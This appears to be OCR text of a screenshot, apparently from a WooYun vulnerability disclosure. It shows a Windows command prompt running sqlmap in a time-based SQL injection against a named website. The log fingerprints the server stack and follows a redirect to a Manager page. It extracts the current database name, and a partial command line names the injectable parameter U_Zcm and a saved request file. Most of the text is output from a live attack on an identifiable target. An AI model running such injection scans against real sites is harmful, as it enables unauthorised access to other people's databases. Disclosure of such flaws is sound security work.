 管理员: C:\Windows\system32\cmd.exe
BA%A4
---
[17:57:56] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[17:57:56] [INFO] fetching current database
[17:57:56] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[17:58:16] [INFO] heuristics detected web page charset 'ascii'
sqlmap got a 302 redirect to 'http://www.tjfaw2013.com:80/Manager/Messages.aspx'
. Do you want to follow? [Y/n] y
redirect is a result of a POST request. Do you want to resend original POST data
 to a new location? [y/N] y
[17:58:19] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
TJFAWService
current database:    'TJFAWService'
[18:05:17] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.tjfaw2013.com'
[*] shutting down at 18:05:17
www.wooyun.org
中文(简体) - 百度输入法 半 :op\sqlmap3>python sqlmap.py -r 1.txt -p U_Zcm --time